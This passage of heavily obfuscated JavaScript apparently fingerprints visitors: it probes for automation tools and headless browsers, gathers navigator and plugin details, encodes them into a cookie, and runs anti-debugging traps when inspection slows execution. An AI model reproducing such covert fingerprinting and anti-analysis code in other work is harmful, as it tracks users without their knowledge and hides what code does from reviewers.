'\x44\x71\x42\x38')]('\x3d'),0x1),_0x3974f9[_0x55c6a2][_0xd5bd('0x43', '\x57\x25\x42\x62')]);if(_0x978bd8[_0xd5bd('0x44', '\x70\x66\x54\x4f')](_0x1060ab)){_0x8adedf[_0x8adedf[_0xd5bd('0x45', '\x62\x73\x69\x30')]]=_0x442d10;}}_0x4c2e49[_0xd5bd('0x46', '\x70\x66\x54\x4f')](_0x5d356e);return _0x8adedf;}function _0x3d3ac6(_0x4183cd){var _0x1a3200={'\x74\x4a\x69':function _0x2c5281(_0x233047,_0x3b4300){return _0x233047+_0x3b4300;},'\x54\x56\x4f':function _0x16d384(_0x54ecf9){return _0x54ecf9();},'\x43\x6e\x53':function _0x572fb8(_0x24271f){return _0x24271f();},'\x6b\x74\x52':function _0x3a8084(_0x27cd26,_0x37ff0c){return _0x27cd26<_0x37ff0c;},'\x44\x7a\x67':function _0x2754e4(_0x5b6b32,_0x5c32ab){return _0x5b6b32+_0x5c32ab;},'\x57\x47\x69':function _0x25a3af(_0x251070,_0x43846e){return _0x251070%_0x43846e;},'\x42\x43\x4c':function _0x4111a4(_0xc83877,_0x45be71,_0x1f1975,_0x109d7d){return _0xc83877(_0x45be71,_0x1f1975,_0x109d7d);},'\x45\x6e\x49':function _0x568195(_0x1ab983,_0x2063c7){return _0x1ab983(_0x2063c7);},'\x53\x4b\x4f':function _0x666d62(_0x352df7,_0x1f83c6){return _0x352df7+_0x1f83c6;},'\x6a\x41\x68':function _0x114816(_0x1e15d3,_0x567501){return _0x1e15d3+_0x567501;},'\x62\x61\x56':function _0x40de39(_0x14c470,_0x45f38f,_0x4b9f6d){return _0x14c470(_0x45f38f,_0x4b9f6d);},'\x74\x54\x58':function _0x1dceea(_0x5b90c2,_0x43cc59){return _0x5b90c2-_0x43cc59;},'\x4d\x4b\x50':function _0x141248(_0x54941c,_0x40ed8b){return _0x54941c<_0x40ed8b;},'\x6e\x6e\x6d':function _0x192c0f(_0x5a0fa3,_0xd57c46){return _0x5a0fa3(_0xd57c46);}};var _0x1e0e65=_0xd5bd('0x47', '\x65\x44\x6d\x30')[_0xd5bd('0x48', '\x6f\x40\x49\x37')]('\x7c'),_0x5de573=0x0;while(!![]){switch(_0x1e0e65[_0x5de573++]){case'\x30':var _0x453158=_0x524480[_0xd5bd('0x49', '\x23\x37\x47\x61')]();continue;case'\x31':var _0x27aea5='\xf3\x5c\x25\x22\xa2\x4c\x96\x77';var _0xa17e76='';var _0x37dd2a='';for (var _0x95710b=0x0;_0x95710b<0x3;_0x95710b++){_0xa17e76+=_0x27aea5[_0x95710b];}for (var _0x149235=0x3;_0x149235<_0x27aea5['\x6c\x65\x6e\x67\x74\x68'];_0x149235++){_0x37dd2a+=_0x27aea5[_0x149235];}var _0x296c64='\x3e\x69\x90\x26\x76\x13\xb0\x29';var _0xbe0a49='';var _0x33b998='';for (var _0x6ab5e4=0x0;_0x6ab5e4<0x2;_0x6ab5e4++){_0xbe0a49+=_0x296c64[_0x6ab5e4];}for (var _0xc235c3=0x2;_0xc235c3<_0x296c64['\x6c\x65\x6e\x67\x74\x68'];_0xc235c3++){_0x33b998+=_0x296c64[_0xc235c3];}var _0x13f697='\xb6\x03\x16\x86\x73\x96\xb0\x87';var _0x8f49ba='';var _0xc1a24d='';for (var _0xd1e59c=0x0;_0xd1e59c<0x4;_0xd1e59c++){_0x8f49ba+=_0x13f697[_0xd1e59c];}for (var _0x89f7a9=0x4;_0x89f7a9<_0x13f697['\x6c\x65\x6e\x67\x74\x68'];_0x89f7a9++){_0xc1a24d+=_0x13f697[_0x89f7a9];}var _0x3f3163=_0xd5bd('0x4b', _0xbe0a49+_0x33b998);continue;case'\x32':_0x5bdd[_0xd5bd('0x4c', '\x47\x38\x48\x36')]();continue;case'\x33':_0x1a3200[_0xd5bd('0x4d', '\x57\x25\x42\x62')](_0x5d356e);continue;case'\x34':var _0x524480=new _0x3e1d71[_0xd5bd('0x4e', '\x71\x6a\x70\x6b')](_0x5bfd8d[_0xd5bd('0x4f', '\x64\x51\x31\x5b')]);continue;case'\x35':var _0x107e4d='';continue;case'\x36':var _0x5bfd8d=_0x1a3200[_0xd5bd('0x50', '\x56\x5d\x47\x74')](_0x47c0e3);continue;case'\x37':_0x1a3200[_0xd5bd('0x51', '\x32\x56\x26\x42')](_0x5d356e);continue;case'\x38':for(var _0x5c9af3=0x0;_0x1a3200[_0xd5bd('0x52', '\x6b\x51\x38\x76')](_0x5c9af3,_0x3f3163[_0xd5bd('0x4f', '\x64\x51\x31\x5b')]);_0x5c9af3++){_0x107e4d+=_0x1a3200[_0xd5bd('0x53', '\x47\x38\x48\x36')](_0x3f3163[_0xd5bd('0x54', '\x6d\x4b\x73\x42')](_0x5c9af3),_0x453158[_0xd5bd('0x55', '\x62\x73\x69\x30')](_0x1a3200[_0xd5bd('0x56', '\x2a\x2a\x37\x52')](_0x5c9af3,_0x453158[_0xd5bd('0x4f', '\x64\x51\x31\x5b')])))[_0xd5bd('0x57', '\x6d\x21\x62\x6d')](0x10);}continue;case'\x39':var _0x21558c;continue;case'\x31\x30':_0x1a3200[_0xd5bd('0x58', '\x2a\x2a\x37\x52')](_0x22555f,_0xd5bd('0x59', '\x57\x25\x42\x62'),_0x21558c,0x14);continue;case'\x31\x31':_0x21558c=_0x1a3200[_0xd5bd('0x5a', '\x78\x26\x38\x63')](btoa,_0x1a3200[_0xd5bd('0x5b', '\x32\x76\x70\x5d')](_0x1a3200[_0xd5bd('0x5c', '\x33\x70\x4d\x29')](_0x1a3200[_0xd5bd('0x5d', '\x40\x44\x23\x57')](_0x1a3200[_0xd5bd('0x5e', '\x79\x77\x39\x4e')](_0x1a3200[_0xd5bd('0x5f', '\x52\x69\x72\x78')](_0xd5bd,_0x1a3200[_0xd5bd('0x60', '\x6e\x53\x63\x63')](_0x5bdd[_0xd5bd('0x61', '\x4d\x6c\x41\x79')],0x1),_0x3f3163[_0xd5bd('0x62', '\x5e\x51\x4d\x64')](0x0,0x5)),_0xd5bd('0x63', '\x32\x56\x26\x42')),_0x453158),_0xd5bd('0x64', '\x44\x59\x6b\x45')),_0x107e4d));continue;case'\x31\x32':for(var _0x5c9af3=0x0;_0x1a3200[_0xd5bd('0x65', '\x5b\x56\x72\x42')](_0x5c9af3,_0x5bfd8d[_0xd5bd('0x66', '\x33\x70\x4d\x29')]);_0x5c9af3++){_0x524480[_0x5c9af3]=_0x1a3200[_0xd5bd('0x67', '\x44\x71\x42\x38')](_0x1a262c,_0x1a3200[_0xd5bd('0x68', '\x78\x4a\x4e\x25')](_0x4183cd,_0x5bfd8d[_0x5c9af3]));}continue;case'\x31\x33':_0x5bdd[_0xd5bd('0x69', '\x78\x54\x25\x73')](btoa(_0x4183cd));continue;}break;}}function _0x1a262c(_0x459744){var _0x5ef0bb=0x0;for(var _0x530e5a=0x0;_0x4c2e49[_0xd5bd('0x6a', '\x2a\x2a\x37\x52')](_0x530e5a,_0x459744[_0xd5bd('0x45', '\x62\x73\x69\x30')]);_0x530e5a++){_0x5ef0bb+=_0x459744[_0xd5bd('0x54', '\x6d\x4b\x73\x42')](_0x530e5a);}_0x4c2e49[_0xd5bd('0x6b', '\x56\x5d\x47\x74')](_0x5d356e);return _0x5ef0bb;}function _0x22555f(_0x1a79f9,_0x3f588c,_0x3f6e9e){var _0x5d13f8={'\x54\x47\x5a':function _0x447e32(_0x3aac8c,_0x30d2f0){return _0x3aac8c+_0x30d2f0;},'\x79\x61\x4b':function _0x167a35(_0x10f9e1,_0x3f113f){return _0x10f9e1*_0x3f113f;},'\x4d\x54\x6e':function _0x1d8d5c(_0x51808a,_0x504046){return _0x51808a+_0x504046;},'\x59\x63\x75':function _0x1c435b(_0x439ffc,_0x5c54d6){return _0x439ffc+_0x5c54d6;},'\x6c\x6d\x64':function _0x569060(_0x4d4424,_0x234a1f){return _0x4d4424+_0x234a1f;}};var _0x34b121=_0xd5bd('0x6c', '\x76\x37\x55\x24')[_0xd5bd('0x6d', '\x67\x55\x39\x46')]('\x7c'),_0x513280=0x0;while(!![]){switch(_0x34b121[_0x513280++]){case'\x30':if(_0x3f6e9e){var _0x47d1c3=new _0x3e1d71[_0xd5bd('0x6e', '\x44\x71\x42\x38')]();_0x47d1c3[_0xd5bd('0x6f', '\x70\x66\x54\x4f')](_0x5d13f8[_0xd5bd('0x70', '\x4e\x55\x2a\x57')](_0x47d1c3[_0xd5bd('0x71', '\x47\x38\x48\x36')](),_0x5d13f8[_0xd5bd('0x72', '\x23\x37\x47\x61')](_0x3f6e9e,0x3e8)));var _0x4bb294=_0xd5bd('0x73', '\x78\x4a\x4e\x25')+_0x47d1c3[_0xd5bd('0x74', '\x28\x78\x54\x64')]();}continue;case'\x31':var _0x2c34aa=_0xd5bd('0x75', '\x32\x76\x70\x5d');continue;case'\x32':_0x4655c2[_0xd5bd('0x76', '\x75\x47\x6c\x6a')]=_0x5d13f8[_0xd5bd('0x77', '\x4d\x6c\x41\x79')](_0x5d13f8[_0xd5bd('0x78', '\x35\x26\x59\x2a')](_0x5d13f8[_0xd5bd('0x79', '\x33\x70\x4d\x29')](_0x5d13f8[_0xd5bd('0x7a', '\x2a\x2a\x37\x52')](_0x1a79f9,'\x3d'),_0x3f588c),_0x4bb294),_0xd5bd('0x7b', '\x74\x6e\x34\x4b'));continue;case'\x33':var _0x207607=_0x2c34aa[_0xd5bd('0x7c', '\x44\x59\x6b\x45')](0x0,0x1);continue;case'\x34':var _0x2cb58c=_0x2c34aa[_0xd5bd('0x7d', '\x57\x64\x23\x45')](0x1);continue;case'\x35':var _0x4bb294='';continue;}break;}}function _0x1af433(){function _0x1f537f(_0x2ec409){if(_0x4c2e49[_0xd5bd('0x7e', '\x6f\x40\x49\x37')]((''+_0x4c2e49[_0xd5bd('0x7f', '\x53\x7a\x6c\x32')](_0x2ec409,_0x2ec409))[_0xd5bd('0x80', '\x79\x77\x39\x4e')],0x1)||_0x4c2e49[_0xd5bd('0x81', '\x33\x70\x4d\x29')](_0x4c2e49[_0xd5bd('0x82', '\x52\x69\x72\x78')](_0x2ec409,0x14),0x0)){(function(){}[_0xd5bd('0x83', '\x6d\x21\x62\x6d')](_0xd5bd('0x84', '\x76\x37\x55\x24'))());}else{(function(){}[_0xd5bd('0x85', '\x40\x44\x23\x57')](_0xd5bd('0x86', '\x23\x37\x47\x61'))());}return _0x4c2e49[_0xd5bd('0x87', '\x51\x34\x29\x4f')](_0x1f537f,++_0x2ec409);}try{return _0x4c2e49[_0xd5bd('0x88', '\x75\x47\x6c\x6a')](_0x1f537f,0x0);}catch(_0x2c5dd6){}};function _0x5d356e(){if(_0x4c2e49[_0xd5bd('0x89', '\x47\x38\x48\x36')](new _0x3e1d71[_0xd5bd('0x8a', '\x6c\x36\x68\x79')]()[_0xd5bd('0x8b', '\x33\x70\x4d\x29')](),_0x159ecd)>0x1f4){_0x1af433();}}function _0x3efdcf(_0x2d1ccd){var _0x464acf='';var _0x186126=new Array();for(var _0x19b558=0x0;_0x4c2e49[_0xd5bd('0x8c', '\x74\x6e\x34\x4b')](_0x19b558,_0x2d1ccd[_0xd5bd('0x8d', '\x35\x26\x59\x2a')]);_0x19b558++){var _0xe3b767=_0x2d1ccd[_0x19b558][0x0];var _0x2cf04b=_0x2d1ccd[_0x19b558][0x2];switch(_0x2d1ccd[_0x19b558][0x1]){case _0xd5bd('0x8e', '\x65\x44\x6d\x30'):try{if(_0x4c2e49[_0xd5bd('0x8f', '\x6b\x51\x38\x76')](typeof _0x4c2e49[_0xd5bd('0x90', '\x50\x67\x65\x78')](_0x2cf04b),_0xd5bd('0x91', '\x29\x64\x4e\x52'))){_0x186126[_0x186126[_0xd5bd('0x92', '\x46\x67\x62\x52')]]=_0x262a9f(_0x4c2e49[_0xd5bd('0x93', '\x40\x44\x23\x57')](_0xe3b767,_0xd5bd('0x94', '\x51\x34\x29\x4f')));}else{_0x186126[_0x186126[_0xd5bd('0x95', '\x71\x6a\x70\x6b')]]=_0x4c2e49[_0xd5bd('0x96', '\x23\x37\x47\x61')](_0x262a9f,_0x4c2e49[_0xd5bd('0x97', '\x53\x7a\x6c\x32')](_0xe3b767,_0xd5bd('0x98', '\x67\x55\x39\x46')));}}catch(_0x1f456b){_0x186126[_0x186126[_0xd5bd('0x99', '\x78\x54\x25\x73')]]=_0x4c2e49[_0xd5bd('0x9a', '\x71\x6a\x70\x6b')](_0x262a9f,_0xe3b767+_0xd5bd('0x98', '\x67\x55\x39\x46'));}break;case _0xd5bd('0x9b', '\x40\x44\x23\x57'):try{try{_0x464acf=_0x4c2e49[_0xd5bd('0x9c', '\x4c\x79\x51\x6a')](_0x2cf04b);if(_0x4c2e49[_0xd5bd('0x9d', '\x28\x78\x54\x64')](typeof _0x464acf,_0xd5bd('0x9e', '\x75\x47\x6c\x6a'))){_0x186126[_0x186126[_0xd5bd('0x9f', '\x23\x37\x47\x61')]]=_0x4c2e49[_0xd5bd('0xa0', '\x2a\x2a\x37\x52')](_0x262a9f,_0x4c2e49[_0xd5bd('0xa1', '\x6e\x53\x63\x63')](_0xe3b767,_0xd5bd('0xa2', '\x53\x7a\x6c\x32')));}else if(_0x4c2e49[_0xd5bd('0xa3', '\x51\x36\x57\x5b')](_0x464acf,null)){_0x186126[_0x186126[_0xd5bd('0xa4', '\x52\x69\x72\x78')]]=_0x4c2e49[_0xd5bd('0xa5', '\x5e\x51\x4d\x64')](_0x262a9f,_0x4c2e49[_0xd5bd('0xa6', '\x4d\x6c\x41\x79')](_0xe3b767,_0xd5bd('0xa7', '\x78\x26\x38\x63')));}else{_0x186126[_0x186126[_0xd5bd('0xa8', '\x78\x26\x38\x63')]]=_0x4c2e49[_0xd5bd('0xa9', '\x79\x77\x39\x4e')](_0x262a9f,_0x4c2e49[_0xd5bd('0xaa', '\x78\x54\x25\x73')](_0x4c2e49[_0xd5bd('0xab', '\x52\x69\x72\x78')](_0xe3b767,'\x3d'),_0x464acf[_0xd5bd('0xac', '\x40\x4c\x6f\x4c')]()));}}catch(_0x32787e){_0x186126[_0x186126[_0xd5bd('0xad', '\x40\x44\x23\x57')]]=_0x4c2e49[_0xd5bd('0xae', '\x51\x36\x57\x5b')](_0x262a9f,_0x4c2e49[_0xd5bd('0xaf', '\x39\x23\x6e\x66')](_0xe3b767,_0xd5bd('0xb0', '\x53\x7a\x6c\x32')));break;}break;}catch(_0x432842){_0x186126[_0x186126[_0xd5bd('0x9f', '\x23\x37\x47\x61')]]=_0x262a9f(_0x4c2e49[_0xd5bd('0xb1', '\x23\x37\x47\x61')](_0xe3b767+'\x3d',_0x432842));}break;case _0xd5bd('0xb2', '\x4e\x55\x2a\x57'):try{var _0x3bdf01=_0xd5bd('0xb3', '\x29\x64\x4e\x52')[_0xd5bd('0xb4', '\x50\x67\x65\x78')]('\x7c'),_0x9afa32=0x0;while(!![]){switch(_0x3bdf01[_0x9afa32++]){case'\x30':try{_0x3385f9=_0x54a9f8[_0xd5bd('0xb5', '\x25\x67\x73\x44')]('\x69');}catch(_0x56f4d0){_0x186126[_0x186126[_0xd5bd('0x34', '\x28\x78\x54\x64')]]=_0x4c2e49[_0xd5bd('0xb6', '\x35\x26\x59\x2a')](_0x262a9f,_0xd5bd('0xb7', '\x47\x38\x48\x36'));break;}continue;case'\x31':try{var _0x3e7d44=_0x3f05eb[_0xd5bd('0xb8', '\x6d\x4b\x73\x42')][_0xd5bd('0xb9', '\x74\x6e\x34\x4b')];if(_0x3e7d44==0x0||_0x4c2e49[_0xd5bd('0xba', '\x50\x67\x65\x78')](_0x3e7d44,null)){_0x186126[_0x186126[_0xd5bd('0x61', '\x4d\x6c\x41\x79')]]=_0x4c2e49[_0xd5bd('0xbb', '\x78\x4a\x4e\x25')](_0x262a9f,_0xd5bd('0xbc', '\x39\x23\x6e\x66'));break;}}catch(_0x4e057f){_0x186126[_0x186126[_0xd5bd('0xbd', '\x6c\x36\x68\x79')]]=_0x4c2e49[_0xd5bd('0xbe', '\x65\x44\x6d\x30')](_0x262a9f,_0xd5bd('0xbf', '\x53\x74\x26\x65'));break;}continue;case'\x32':for(var _0x3385f9=0x0;_0x4c2e49[_0xd5bd('0xc0', '\x62\x73\x69\x30')](_0x3385f9,_0x3f05eb[_0xd5bd('0xc1', '\x23\x37\x47\x61')][_0xd5bd('0xc2', '\x76\x37\x55\x24')]);_0x3385f9++){var _0x2cc236=_0xd5bd('0xc3', '\x79\x77\x39\x4e')[_0xd5bd('0xc4', '\x57\x64\x23\x45')]('\x7c'),_0x394961=0x0;while(!![]){switch(_0x2cc236[_0x394961++]){case'\x30':var _0x1d03df=_0xd5bd('0xc5', '\x4d\x6c\x41\x79');continue;case'\x31':if(_0x4c2e49[_0xd5bd('0xc6', '\x40\x4c\x6f\x4c')](typeof _0x3f05eb[_0xd5bd('0xc7', '\x6d\x21\x62\x6d')][_0x3385f9],_0xd5bd('0xc8', '\x78\x26\x38\x63'))){_0x186126[_0x186126[_0xd5bd('0x66', '\x33\x70\x4d\x29')]]=_0x4c2e49[_0xd5bd('0xc9', '\x64\x51\x31\x5b')](_0x262a9f,_0xd5bd('0xca', '\x40\x4c\x6f\x4c'));break;}continue;case'\x32':var _0x14eca2=_0x3f05eb[_0xd5bd('0xcb', '\x6f\x40\x49\x37')][_0x3385f9][_0xd5bd('0xcc', '\x32\x76\x70\x5d')];continue;case'\x33':if(_0x4c2e49[_0xd5bd('0xcd', '\x32\x56\x26\x42')](typeof _0x14eca2,_0xd5bd('0xce', '\x64\x51\x31\x5b'))){_0x1d03df=_0xd5bd('0xcf', '\x33\x70\x4d\x29');}else if(_0x4c2e49[_0xd5bd('0xd0', '\x72\x54\x23\x32')](_0x14eca2[_0xd5bd('0xd1', '\x64\x51\x31\x5b')]('\x2e')[_0xd5bd('0xd2', '\x5b\x56\x72\x42')],0x1)){_0x1d03df=_0x14eca2[_0xd5bd('0xd3', '\x76\x37\x55\x24')]('\x2e')[_0xd5bd('0xd4', '\x6d\x21\x62\x6d')]();}continue;case'\x34':if(_0x4c2e49[_0xd5bd('0xd5', '\x56\x5d\x47\x74')](_0x54a9f8[_0xd5bd('0xd6', '\x4d\x6c\x41\x79')](_0x1d03df),0x0)){_0x54a9f8[_0xd5bd('0xd7', '\x44\x59\x6b\x45')](_0x1d03df);}continue;}break;}}continue;case'\x33':for(var _0x3385f9=0x0;_0x4c2e49[_0xd5bd('0xd8', '\x40\x44\x23\x57')](_0x3385f9,_0x54a9f8[_0xd5bd('0xa8', '\x78\x26\x38\x63')]);_0x3385f9++){_0x186126[_0x186126[_0xd5bd('0x34', '\x28\x78\x54\x64')]]=_0x4c2e49[_0xd5bd('0xd9', '\x51\x36\x57\x5b')](_0x262a9f,_0x4c2e49[_0xd5bd('0xda', '\x40\x44\x23\x57')](_0xd5bd('0xdb', '\x78\x26\x38\x63'),_0x54a9f8[_0x3385f9]));}continue;case'\x34':var _0x54a9f8=[];continue;}break;}}catch(_0x3a31bb){_0x186126[_0x186126[_0xd5bd('0xb9', '\x74\x6e\x34\x4b')]]=_0x4c2e49[_0xd5bd('0xdc', '\x6d\x21\x62\x6d')](_0x262a9f,_0x4c2e49[_0xd5bd('0xdd', '\x28\x78\x54\x64')](_0xd5bd('0xde', '\x75\x47\x6c\x6a'),_0x3a31bb));}break;case _0xd5bd('0xdf', '\x78\x4a\x4e\x25'):if(_0x4c2e49[_0xd5bd('0xe0', '\x51\x36\x57\x5b')](_0xe3b767,_0xd5bd('0xe1', '\x72\x54\x23\x32'))){try{var _0x1bd16a='';var _0x4e7047=navigator[_0xd5bd('0xe2', '\x50\x67\x65\x78')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd5bd('0xe3', '\x65\x44\x6d\x30')](_0x4e7047)){_0x1bd16a=_0xd5bd('0xe4', '\x4c\x79\x51\x6a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd5bd('0xe5', '\x6d\x4b\x73\x42')](_0x4e7047)){_0x1bd16a=_0xd5bd('0xe6', '\x57\x64\x23\x45');}else{_0x1bd16a=_0xd5bd('0xe7', '\x78\x4a\x4e\x25');}_0x186126[_0x186126[_0xd5bd('0xd2', '\x5b\x56\x72\x42')]]=_0x4c2e49[_0xd5bd('0xe8', '\x74\x6e\x34\x4b')](_0x262a9f,_0x4c2e49[_0xd5bd('0xe9', '\x32\x56\x26\x42')](_0x4c2e49[_0xd5bd('0xea', '\x2a\x2a\x37\x52')](_0xe3b767,'\x3d'),_0x1bd16a));}catch(_0x1a00f0){_0x186126[_0x186126[_0xd5bd('0xeb', '\x4e\x55\x2a\x57')]]=_0x4c2e49[_0xd5bd('0xec', '\x57\x25\x42\x62')](_0x262a9f,_0x4c2e49[_0xd5bd('0xed', '\x56\x5d\x47\x74')](_0x4c2e49[_0xd5bd('0xee', '\x4c\x79\x51\x6a')](_0xe3b767,_0xd5bd('0xef', '\x35\x26\x59\x2a')),_0x1a00f0[_0xd5bd('0xf0', '\x35\x26\x59\x2a')]()));}}break;}_0x4c2e49[_0xd5bd('0xf1', '\x75\x47\x6c\x6a')](_0x5d356e);}return _0x186126[_0xd5bd('0xf2', '\x70\x66\x54\x4f')]();}var _0x7fac67=[[_0xd5bd('0xf3', '\x40\x4c\x6f\x4c'),_0xd5bd('0xf4', '\x70\x66\x54\x4f'),function(){return navigator;}],[_0xd5bd('0xf5', '\x78\x26\x38\x63'),_0xd5bd('0xf6', '\x46\x67\x62\x52'),function(){return navigator[_0xd5bd('0xf7', '\x25\x67\x73\x44')];}],[_0xd5bd('0xf8', '\x79\x77\x39\x4e'),_0xd5bd('0xf9', '\x6f\x40\x49\x37'),function(){return navigator[_0xd5bd('0xfa', '\x6d\x21\x62\x6d')];}],[_0xd5bd('0xfb', '\x6b\x51\x38\x76'),_0xd5bd('0xfc', '\x70\x66\x54\x4f'),function(){return _0x4c2e49[_0xd5bd('0xfd', '\x78\x4a\x4e\x25')](navigator[_0xd5bd('0xfe', '\x44\x59\x6b\x45')][_0xd5bd('0x3d', '\x6d\x21\x62\x6d')],0x0);}],[_0xd5bd('0xff', '\x5e\x51\x4d\x64'),_0xd5bd('0x100', '\x51\x34\x29\x4f'),function(){return navigator[_0xd5bd('0x101', '\x32\x76\x70\x5d')];}],[_0xd5bd('0x102', '\x6f\x40\x49\x37'),_0xd5bd('0xfc', '\x70\x66\x54\x4f'),function(){return navigator[_0xd5bd('0x103', '\x6d\x21\x62\x6d')];}],[_0xd5bd('0x104', '\x35\x26\x59\x2a'),_0xd5bd('0x105', '\x6f\x40\x49\x37'),function(){}],[_0xd5bd('0x106', '\x47\x38\x48\x36'),_0xd5bd('0x107', '\x6b\x51\x38\x76'),function(){var _0x2172c8=ActiveXObject;return _0x2172c8;}],[_0xd5bd('0x108', '\x71\x6a\x70\x6b'),_0xd5bd('0x109', '\x46\x67\x62\x52'),function(){var _0x2d031d=webkitURL;return _0x2d031d;}],[_0xd5bd('0x10a', '\x33\x70\x4d\x29'),_0xd5bd('0x10b', '\x79\x77\x39\x4e'),function(){var _0x5e9447=_phantom;return _0x5e9447;}],[_0xd5bd('0x10c', '\x4d\x6c\x41\x79'),_0xd5bd('0x10d', '\x40\x44\x23\x57'),function(){var _0xe53633=callPhantom;return _0xe53633;}],[_0xd5bd('0x10e', '\x2a\x2a\x37\x52'),_0xd5bd('0x10f', '\x32\x76\x70\x5d'),function(){var _0x2cb6d8=chrome;return _0x2cb6d8;}],[_0xd5bd('0x110', '\x28\x78\x54\x64'),_0xd5bd('0x111', '\x33\x70\x4d\x29'),function(){var _0x566284=yandex;return _0x566284;}],[_0xd5bd('0x112', '\x32\x56\x26\x42'),_0xd5bd('0x113', '\x39\x23\x6e\x66'),function(){var _0xf9d295=opera;return _0xf9d295;}],[_0xd5bd('0x114', '\x6e\x53\x63\x63'),_0xd5bd('0x115', '\x44\x59\x6b\x45'),function(){var _0x96fdb1=opr;return _0x96fdb1;}],[_0xd5bd('0x116', '\x70\x66\x54\x4f'),_0xd5bd('0x117', '\x52\x69\x72\x78'),function(){var _0x15f3a8=safari;return _0x15f3a8;}],[_0xd5bd('0x118', '\x6b\x51\x38\x76'),_0xd5bd('0x119', '\x56\x5d\x47\x74'),function(){var _0x4a5928=awesomium;return _0x4a5928;}],[_0xd5bd('0x11a', '\x40\x44\x23\x57'),_0xd5bd('0x11b', '\x50\x67\x65\x78'),function(){var _0x4404bc=puffinDevice;return _0x4404bc;}],[_0xd5bd('0x11c', '\x2a\x2a\x37\x52'),_0xd5bd('0x11d', '\x78\x26\x38\x63'),function(){var _0x4a827e=__nightmare;return _0x4a827e;}],[_0xd5bd('0x11e', '\x44\x71\x42\x38'),_0xd5bd('0x11b', '\x50\x67\x65\x78'),function(){var _0x36e8e1=domAutomation;return _0x36e8e1;}],[_0xd5bd('0x11f', '\x50\x67\x65\x78'),_0xd5bd('0x120', '\x29\x64\x4e\x52'),function(){var _0x26a636=domAutomationController;return _0x26a636;}],[_0xd5bd('0x121', '\x4c\x79\x51\x6a'),_0xd5bd('0x122', '\x57\x64\x23\x45'),function(){var _0x1f5903=_Selenium_IDE_Recorder;return _0x1f5903;}],[_0xd5bd('0x123', '\x40\x4c\x6f\x4c'),_0xd5bd('0x124', '\x6f\x40\x49\x37'),function(){return document[_0xd5bd('0x125', '\x6d\x21\x62\x6d')];}],[_0xd5bd('0x126', '\x6c\x36\x68\x79'),_0xd5bd('0x127', '\x62\x73\x69\x30'),function(){return document[_0xd5bd('0x128', '\x35\x26\x59\x2a')];}],[_0xd5bd('0x129', '\x56\x5d\x47\x74'),_0xd5bd('0x12a', '\x51\x36\x57\x5b'),function(){return process[_0xd5bd('0x12b', '\x76\x37\x55\x24')];}],[_0xd5bd('0x12c', '\x25\x67\x73\x44'),_0xd5bd('0x12d', '\x6d\x4b\x73\x42'),function(){return global[_0xd5bd('0x12e', '\x78\x26\x38\x63')];}],[_0xd5bd('0x12f', '\x40\x44\x23\x57'),_0xd5bd('0xf4', '\x70\x66\x54\x4f'),function(){return global[_0xd5bd('0x130', '\x64\x51\x31\x5b')];}],[_0xd5bd('0x131', '\x50\x67\x65\x78'),_0xd5bd('0x111', '\x33\x70\x4d\x29'),function(){return WebAssembly;}],[_0xd5bd('0x132', '\x62\x73\x69\x30'),_0xd5bd('0x124', '\x6f\x40\x49\x37'),function(){return _0x4c2e49[_0xd5bd('0x133', '\x52\x69\x72\x78')](require,'\x66\x73');}],[_0xd5bd('0x134', '\x5b\x56\x72\x42'),_0xd5bd('0x135', '\x76\x37\x55\x24'),function(){return _0x4c2e49[_0xd5bd('0x136', '\x46\x67\x62\x52')](globalThis,global);}],[_0xd5bd('0x137', '\x4c\x79\x51\x6a'),_0xd5bd('0x138', '\x5e\x51\x4d\x64'),function(){return window[_0xd5bd('0x139', '\x29\x64\x4e\x52')]();}],[_0xd5bd('0x13a', '\x33\x70\x4d\x29'),_0xd5bd('0x113', '\x39\x23\x6e\x66'),function(){return navigator[_0xd5bd('0x13b', '\x72\x54\x23\x32')];}],[_0xd5bd('0x13c', '\x67\x55\x39\x46'),_0xd5bd('0x115', '\x44\x59\x6b\x45'),function(){return navigator[_0xd5bd('0x13d', '\x6e\x53\x63\x63')];}],[_0xd5bd('0x13e', '\x72\x54\x23\x32'),_0xd5bd('0x13f', '\x47\x38\x48\x36'),function(){return navigator[_0xd5bd('0x140', '\x6d\x4b\x73\x42')];}],[_0xd5bd('0x141', '\x39\x23\x6e\x66'),_0xd5bd('0xf9', '\x6f\x40\x49\x37'),function(){return _0x4c2e49[_0xd5bd('0x142', '\x4c\x79\x51\x6a')](navigator[_0xd5bd('0x143', '\x50\x67\x65\x78')],'\x43');}],[_0xd5bd('0x144', '\x50\x67\x65\x78'),_0xd5bd('0x145', '\x53\x7a\x6c\x32'),function(){window[_0xd5bd('0x146', '\x79\x77\x39\x4e')]=Object[_0xd5bd('0x147', '\x44\x71\x42\x38')](window);return window[_0xd5bd('0x146', '\x79\x77\x39\x4e')][_0xd5bd('0x66', '\x33\x70\x4d\x29')];}],[_0xd5bd('0x148', '\x64\x51\x31\x5b'),_0xd5bd('0x149', '\x65\x44\x6d\x30'),function(){return _0x4c2e49[_0xd5bd('0x14a', '\x72\x54\x23\x32')](window[_0xd5bd('0x14b', '\x57\x64\x23\x45')],0x0);}],[_0xd5bd('0x14c', '\x6d\x21\x62\x6d'),_0xd5bd('0x14d', '\x6c\x36\x68\x79'),function(){return window[_0xd5bd('0x14e', '\x35\x26\x59\x2a')]==0x0;}],[_0xd5bd('0x14f', '\x28\x78\x54\x64'),_0xd5bd('0x150', '\x67\x55\x39\x46'),function(){return window[_0xd5bd('0x151', '\x2a\x2a\x37\x52')];}],[_0xd5bd('0x152', '\x40\x44\x23\x57'),_0xd5bd('0x153', '\x47\x38\x48\x36'),function(){return window[_0xd5bd('0x154', '\x51\x36\x57\x5b')][_0xd5bd('0x155', '\x5e\x51\x4d\x64')]();}],[_0xd5bd('0x156', '\x51\x36\x57\x5b'),_0xd5bd('0x100', '\x51\x34\x29\x4f'),function(){return _0x4c2e49[_0xd5bd('0x157', '\x4d\x6c\x41\x79')](Boolean,_0x4c2e49[_0xd5bd('0x158', '\x28\x78\x54\x64')](typeof process,_0xd5bd('0x159', '\x78\x4a\x4e\x25'))&&process[_0xd5bd('0x15a', '\x51\x34\x29\x4f')]&&process[_0xd5bd('0x15b', '\x56\x5d\x47\x74')][_0xd5bd('0x15c', '\x40\x44\x23\x57')]);}],[_0xd5bd('0x15d', '\x76\x37\x55\x24'),_0xd5bd('0x15e', '\x32\x76\x70\x5d'),function(){return document[_0xd5bd('0x15f', 